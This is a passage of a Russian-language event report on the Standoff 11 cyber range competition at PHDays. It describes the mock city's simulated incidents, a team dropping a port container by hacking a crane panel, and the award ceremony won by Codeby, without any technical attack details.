

Информации, что это за команда, не сохранилось



Макет города‑государства F

Много внимания привлекал макет города‑государства F, который стал жер‐ твой атак участников Standoff. И неудивительно: в среднем каждые двенад‐ цать минут в городе происходило какое‑то недопустимое событие, так что наблюдать было за чем.



Codeby уронили морской контейнер

Вот, например, последствия атаки на морской порт: взломав панель управле‐ ния краном, команда Codeby смогла уронить контейнер — случись такое в реальности, компания понесла бы огромные убытки.



Alert!

Каждый раз, когда участники Standoff оформляли отчет о недопустимом событии, на экране вспыхивало уведомление. За эти несколько дней оно появилось целых 204 раза! Но хакеры смогли реализовать только 64 уникаль‐ ных недопустимых события из 148 предусмотренных, так что следующий раз обещает быть не менее интересным.



К сожалению, основная движуха PHDays прошла мимо участников Standoff: перерывы были предусмотрены только на ночь, и единственный шанс погулять по площадке присутствующим участникам соревнований выдался только на награждении.

#### **НАГРАЖДЕНИЕ**

Когда‑то в Codeby заявляли, что хотят стать трехкратными победителями Standoff, но превзошли сами себя и на Standoff 11 побеждают уже четвертый раз подряд!



Пятерка лидеров

Большинство команд участвовали дистанционно, но некоторые все же смогли насладиться победой на сцене, среди них Codeby и True0xA3.



Codeby забирают призы



True0xA3

Bulba Hackers — еще одна команда, которая стремительно набирает скилл и в этом году поднялась на пять позиций в таблице, войдя в топ-3. Говорю об этом не без гордости, потому что сам в ней состою.

Этот Standoff оставил очень положительные впечатления у участников, так что есть все основания полагать, что к следующему разу Positive Technologies постарается удивить нас еще больше. Если тебя заинтересовало участие начинай готовиться, изучай отчеты других команд, и до встречи на следующей битве! Н



#### **ИТОГИ**

Все участники состязания, с которыми мне удалось поговорить, сказали, что с удовольствием повторят этот опыт. Организаторам удалось в очередной раз покорить сердца хакеров, а значит, следующему Standoff быть и он станет не менее интересным, чем этот.





